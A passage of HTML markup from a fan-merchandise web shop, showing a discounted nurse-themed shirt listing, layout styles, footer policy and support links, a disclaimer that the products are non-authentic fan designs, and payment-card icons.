					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/Sv96ne38-official-nurse-diamond-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Official Nurse Diamond Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/Sv96ne38-official-nurse-diamond-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/official-nurse-diamond-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/official-nurse-diamond-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/official-nurse-diamond-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/official-nurse-diamond-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/official-nurse-diamond-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/official-nurse-diamond-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Official Nurse Diamond Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	


<style>
#row-668438822 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1834338928 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1834338928 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1834338928 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
									</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_666531794">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-294630149">


	<div id="col-1766720751" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>MerchAZ</strong><br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0bdb5a2b3b8b1aab3bfbd90b7bdb1b9bcfeb3bfbd">[email&#160;protected]</a><br />Need support?<span style="color: #282828;"> <span style="color: #00a859;"><a class="" style="color: #00a859;" href="https://merchaz.com/contact-us">Submit a ticket</a></span></span></p>

		</div>
				
<style>
#col-1766720751 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-63372321" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1872166080">


	<div id="col-1551807513" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>INFO &amp; SUPPORT</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/about-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/track-your-order/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Track Order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/faq/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/report/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Report			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/contact-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Contact Support			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1551807513 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-90907329" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>POLICIES</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/returns-refunds-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Return Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/shipping-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/terms-and-conditions/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/privacy-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/copyright-dispute-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				DMCA			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-90907329 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-63372321 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-1056889230" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p><strong>DISCLAIMER</strong></p>
<p>Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.
</p>

<div class="social-icons follow-icons" style="font-size:110%"><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a></div>


		</div>
				
<style>
#col-1056889230 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_666531794 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(245, 245, 245);
}
#section_666531794 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_666531794 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Merchaz.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Product</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Support</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-602970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602970"><a href="https://merchaz.com/">Home</a></li>
<li id="menu-item-602974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602974"><a href="https://merchaz.com/custom-design-services/">Custom Design Services</a></li>
<li id="menu-item-602975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602975"><a href="https://merchaz.com/faq/">Frequently Asked Questions</a></li>
